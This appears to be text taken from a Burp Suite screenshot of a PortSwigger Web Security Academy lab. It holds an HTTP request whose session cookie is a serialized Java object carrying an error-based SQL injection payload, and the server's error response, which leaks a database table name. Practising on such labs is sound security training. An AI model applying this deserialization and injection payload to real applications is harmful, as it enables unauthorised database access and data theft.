 Send
Cancel
Target: https://0ae4001303a80c6f83485562006100ac.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae4001303a80c6f83485562006100ac.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABT
AACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAaXlvdXItcGF5bG9hZC1oZXJlJzsgU0VMRU
NUIENBU1QoKFNFTEVDVCB0YWJsZV9uYW1lIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmx
lcyBMSU1JVCAxKSBBUyBpbnQpIC0tIHF3ZQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae4001303a80c6f83485562006100ac.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type integer: &quot;users&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52